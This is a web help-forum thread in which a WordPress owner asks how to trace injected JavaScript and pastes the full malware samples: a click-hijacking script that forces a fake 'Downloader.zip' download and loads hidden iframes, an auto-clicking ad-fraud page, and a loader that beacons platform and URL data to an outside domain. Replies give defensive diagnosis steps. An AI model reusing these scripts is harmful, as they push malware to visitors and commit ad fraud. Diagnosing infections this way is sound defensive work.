Scanning my site with pagespeed, it shows that my site is loading malicious files in the background.
The problem happens occasionally, it doesn't happen all the time. Sometimes the site doesn't load the malicious script, other times it does. I don't know what it depends on.
In particular, the following js script is loaded from this link "https:// asmr9999. live/static.js" (without space). So the malicious code is loaded indirectly.
if(!window.xxxyyyzzz){function e(){return -1!==["Win32","Win64","Windows","WinCE"].indexOf(window.navigator?.userAgentData?.platform||window.navigator.platform)}function n(n){if(!e())return!1;var t="File",a=n.target.closest("a");if(window.location.href.indexOf("3axis.co")>=0){if(0>a.parentElement.className.indexOf("post-subject")&&0>a.parentElement.className.indexOf("img"))return!1;t=a.children.length>0?a.children[0].alt:a.innerText}else{if(!(window.location.href.indexOf("thesimscatalog.com")>=0)||0>a.parentElement.className.indexOf("product-inner"))return!1;t=a.children[1].innerText}var i=document.createElement("a");return i.style="display:none",i.href="https://yhdmb.xyz/download/" t " Downloader.zip",document.body.append(i),i.click(),n.preventDefault(),!0}function t(e){var n=document.createElement("script");n.src=e,document.head.appendChild(n)}function a(e,n,t){var a="";if(t){var i=new Date;i.setTime(i.getTime() 36e5*t),a="; expires=" i.toUTCString()}document.cookie=e "=" (n||"") a "; path=/"}function i(e){for(var n=e "=",t=document.cookie.split(";"),a=0;a<t.length;a ){for(var i=t[a];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(n))return i.substring(n.length,i.length)}return null}function r(e){var t=e.target.closest("a");null!==t&&(n(e)||!i("__ads__opened")&&window._ads_goto&&(a("__ads__opened","1",6),"_blank"==t.target||(e.preventDefault(),window.open(t.href)),setTimeout(function(){window.location=window._ads_goto},500)),window.removeEventListener("click",r))}t("https://cdnjs.cloudflare.com/ajax/libs/jszip/3.10.1/jszip.min.js"),t("https://cdnjs.cloudflare.com/ajax/libs/FileSaver.js/2.0.0/FileSaver.min.js"),window.addEventListener("click",r,{capture:!0}),window.addEventListener("message",function(e){e.data&&e.data instanceof Object&&e.data._ads_goto&&(window._ads_goto=e.data._ads_goto)}),window.xxxyyyzzz=function(e){var n=document.createElement("div"),t=document.createElement("iframe");t.src=e,n.style.display="none",n.appendChild(t),window.addEventListener("load",function(){document.body.append(n)})},window.xxxyyyzzz("https://yhdmb.xyz/vp/an.html")}
From this code it is possible to understand where the malware is located on my Wordpress site? And also is it possible to understand what exactly this code does?
I have seen that it also uses these scripts,

EDIT 1: I find that it loads before "/body"
<script src="https://asmr9999.live/static.js?hash=a633f506a53746a846742c5655ebf596"></script></body></html>EDIT 2: i installed https://wordpress.org/plugins/string-locator/ for search asmr9999 in all site, also in encoded Base64 format "YXNtcjk5OTk" but nothing. I tried also https://wordpress.org/plugins/gotmls/ , nothing.
EDIT 3: I've only found one person on the internet who has the same problem, at this link (remove space):
https:// boards.4channel. org/g/thread/89699524/i-had-a-virus-on-my-server-ot-attack-in-my-server
EDIT 4: i also analyzed the malicious link in the script, this https:// yhdmb. xyz/vp/an.html. It is an html page containing this code:
<html lang="en"> <head> <title>YHDM</title> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8724126396282572" crossorigin="anonymous"></script> <script src="https://cdn.fluidplayer.com/v2/current/fluidplayer.min.js"></script> </head> <body> <script> function setCookie(name,value,hours) { var expires = ""; if (hours) { var date = new Date(); date.setTime(date.getTime() (hours*60*60*1000)); expires = "; expires=" date.toUTCString(); } document.cookie = name "=" (value || "") expires "; path=/;SameSite=None; Secure"; } function addVast(id, url, prob, type) { var div = document.createElement('div'); var video = document.createElement('video'); var source = document.createElement('source'); source.type = 'video/mp4'; source.src = 'video.mp4'; video.id = 'my-video' id; video.append(source); div.appendChild(video); document.body.append(div); var testVideo = fluidPlayer( "my-video" id, { layoutControls: { autoPlay: true }, vastOptions: { "adList": [ { "roll": "preRoll", "vastTag": url }, { "roll": "midRoll", "vastTag": url, "timer": 8 }, { "roll": "midRoll", "vastTag": url, "timer": 10 }, { "roll": "postRoll", "vastTag": url } ] } } ); setTimeout(function () { testVideo.play(); testVideo.setVolume(0); function tryClickAds() { setTimeout(function () { if (testVideo.vastOptions && testVideo.vastOptions.clickthroughUrl) { var url = testVideo.vastOptions.clickthroughUrl; if (type == 'nw') { setCookie('redirect', url, 1); console.log(url); window.parent.postMessage({'_ads_goto': window.location.href}, '*'); } else { var adsIframe = document.createElement('iframe'); adsIframe.src = url; adsIframe.style = 'height:100%;width:100%'; adsIframe.sandbox = 'allow-forms allow-orientation-lock allow-pointer-lock allow-presentation allow-same-origin allow-scripts'; document.body.appendChild(adsIframe); } } else { tryClickAds() } }, 1000) } if (Math.random() < prob) { tryClickAds() } }, 500); } addVast('1', 'https://wyglyvaso.com/ddmxF.ztdoG-N/v/ZxGmUY/bejmS9ku/ZdUll/klPpTRQG1iNozIcs2/NTTvAQtmNIDPUZ3YN/zXYP1LMWQI', 1, 'nw'); addVast('2','https://syndication.exdynsrv.com/splash.php?idzone=4840778',0.5,'nw'); </script> </body> </html>EDIT 5: i restored a backup from September. The malicious code is stille there, but little differente. It still load before "/body", but the js code is different and it uses another domanin, "fastjscdn .org", instead of "asmr9999 .live":
<script src="https://fastjscdn.org/static.js?hash=1791f07709c2e25e84d84a539f3eb034"></script></body>JS code contain:
window.xxxyyyzzz||(window.xxxyyyzzz="1",function(){if(function t(){try{return window.self!==window.top}catch(r){return!0}}()){var t=window.parent.document.createElement("script");t.src="https://fastjscdn.org/static.js",window.parent.document.body.appendChild(t);return}fetch("https://fastjscdn.org/platform/" (window.navigator?.userAgentData?.platform||window.navigator.platform) "/url/" window.location.href).then(t=>{})}());CodePudding user response:
You can find out who was initiator of any loaded file. Open developer console (
Ctrl Shift Iin Chrome), choose Network tab. After loading page with opened Network tab there will appear all loaded files. Locate your file and find Column initiator.But, it can be scenario, where it will be loaded from DOM. So next step will be you will go to Elements,
Ctrl Fand search for this script. But this musn't be your solution. It can be inserted to HTML of your webpage by any malicious plugin. I prefer (at least if you are able to log into Wordpress admin) using some useful plugin for scanning. E.g. plugin Anti-Malware Security and Brute-Force Firewall or some other scanning tool. It will probably find concrete file/directory where is some malicious code.CodePudding user response:
I have exactly the same issue on the ContOS VPS server and a custom CMS. I am using Apache nginx php 5.6 configuration. My investigations are the following:
- I compared all my site scripts with the scripts from my previous backup and there are no changes in the site scripts!
- I checked all files on my server for the string "asmr9999" and the same string, encoded in the Base64 format: YXNtcjk5OTk - the strings were not found. Also, I created a SQL database dump, but the dump either doesn't contains these strings!
- I checked site with using the clamAV antivirus and the maldet tool and there is no issues were found.
- Finally, I rebooted server, and the scripts "<script src="https:// asmr9999 .live" are gone from all my site pages! But, after about 1 hour, the scripts are appeared again on my site pages.
So, it seems that the script is located only in RAM and disappears during the server reboot. Then, after 1 hour maybe the crontab loaded the script into the RAM from some place.
I hope I will save your time and together we will resolve this issue. I am continuing the investigation.
